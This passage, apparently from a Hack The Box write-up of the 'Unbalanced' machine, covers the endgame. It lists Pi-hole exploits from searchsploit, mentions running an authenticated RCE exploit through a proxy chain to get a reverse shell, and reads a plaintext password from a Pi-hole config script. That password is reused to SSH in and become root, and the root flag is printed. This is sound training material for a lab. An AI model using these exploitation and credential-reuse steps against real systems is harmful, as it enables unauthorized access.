Pi-hole < 4.4 - Authenticated Remote Code Execution / Privileges Escalation | linux/webapps/48443.py
Pi-Hole Web Interface 2.8.1 - Persistent Cross-Site Scripting in Whitelist/Blacklist | linux/webapps/40249.txt
------------------------------------------------------------------------------------------------------------------------------------ ---------------------------------
Shellcodes: No Results
we can use http_proxy environment variable to specify burp suite as proxy server which will in turn proxy the request again to squid proxy as it is set as an upstream proxy. Running the exploit gives us the reverse shell.

now we find that we can browse the /root directory where we find pihole_config.sh
$ pwd
/root
$ ls -al
total 132
drwxrwxr-x 1 root root 4096 Apr 5 20:19 .
drwxr-xr-x 1 root root 4096 Jul 30 05:13 ..
lrwxrwxrwx 1 root root 9 Apr 4 11:41 .bash_history -> /dev/null
-rw-r--r-- 1 root root 570 Jan 31 2010 .bashrc
-rw-r--r-- 1 root root 148 Aug 17 2015 .profile
-rw-r--r-- 1 root root 113876 Sep 20 2019 ph_install.sh
-rw-r--r-- 1 root root 485 Apr 6 07:28 pihole_config.sh
$ cat pihole_config.sh
#!/bin/bash
# Add domains to whitelist
/usr/local/bin/pihole -w unbalanced.htb
/usr/local/bin/pihole -w rebalanced.htb
# Set temperature unit to Celsius
/usr/local/bin/pihole -a -c
# Add local host record
/usr/local/bin/pihole -a hostrecord pihole.unbalanced.htb 127.0.0.1
# Set privacy level
/usr/local/bin/pihole -a -l 4
# Set web admin interface password
/usr/local/bin/pihole -a -p 'bUbBl3gUm$43v3Ry0n3!'
# Set admin email
/usr/local/bin/pihole -a email [email protected]
$
which contains another password as bUbBl3gUm$43v3Ry0n3! which we find that is the password of the root account.
┌──(codacker㉿kali)-[~/Workspace/HTB/boxes/Unbalanced]
└─$ ssh [email protected] 255 ⨯
[email protected]'s password:
Linux unbalanced 4.19.0-9-amd64 #1 SMP Debian 4.19.118-2+deb10u1 (2020-06-07) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Wed Sep 30 11:25:14 2020 from 10.10.14.37
bryan@unbalanced:~$ su -
Password:
root@unbalanced:~# id
uid=0(root) gid=0(root) groups=0(root)
root@unbalanced:~# cat root.txt
bdb58808a9efdfeed8108ccbff830f9e
root@unbalanced:~#